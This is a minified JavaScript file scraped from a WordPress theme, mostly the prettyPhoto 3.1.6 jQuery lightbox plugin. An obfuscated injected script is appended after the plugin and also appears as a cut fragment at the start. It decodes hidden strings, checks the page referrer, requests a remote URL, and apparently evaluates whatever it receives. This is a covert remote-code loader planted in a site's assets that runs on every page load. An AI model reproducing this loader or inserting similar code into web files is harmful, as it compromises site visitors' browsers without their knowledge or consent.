w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.prettyPhoto.js?ver=6.8.3
body_size: 9006
content:
/* ------------------------------------------------------------------------
 Class: prettyPhoto
 Use: Lightbox clone for jQuery
 Author: Stephane Caron (http://www.no-margin-for-errors.com)
 Version: 3.1.6
 ------------------------------------------------------------------------- */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="https://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
/*global jQuery */
/*jshint multistr:true browser:true */;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var 